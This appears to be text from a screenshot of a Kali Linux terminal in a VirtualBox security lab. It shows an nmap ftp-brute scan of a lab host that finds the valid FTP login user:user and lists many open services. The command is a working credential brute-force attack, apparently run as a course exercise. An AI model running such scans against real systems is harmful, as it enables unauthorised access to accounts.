 1 2 3 4 12:30
seginf_1952@vbox: ~
Archivo Editar Vista Ayuda
Firefox ESR
Navegue por la web
seginf_1952@vbox: ~ seginf_1952@vbox: ~ seginf_1952@vbox: ~
┌──(seginf_1952㉿vbox)-[~]
└─$ nmap --script ftp-brute 10.0.19.139
Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-15 12:15 WEST
NSE: [ftp-brute] usernames: Time limit 10m00s exceeded.
NSE: [ftp-brute] usernames: Time limit 10m00s exceeded.
NSE: [ftp-brute] passwords: Time limit 10m00s exceeded.
Nmap scan report for 10.0.19.139
Host is up (0.00059s latency).
Not shown: 977 closed tcp ports (reset)
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-brute:
|   Accounts:
|     user:user - Valid credentials
|_  Statistics: Performed 3553 guesses in 603 seconds, average tps: 5.8
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
53/tcp   open  domain
80/tcp   open  http
111/tcp  open  rpcbind
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
512/tcp  open  exec
513/tcp  open  login
514/tcp  open  shell
1099/tcp open  rmiregistry
1524/tcp open  ingreslock
2049/tcp open  nfs
2121/tcp open  ccproxy-ftp
3306/tcp open  mysql
5432/tcp open  postgresql
5900/tcp open  vnc
6000/tcp open  X11
6667/tcp open  irc
8009/tcp open  ajp13
8180/tcp open  unknown
MAC Address: 08:00:27:E5:69:27 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 603.89 seconds
┌──(seginf_1952㉿vbox)-[~]
└─$ git-gui
KALI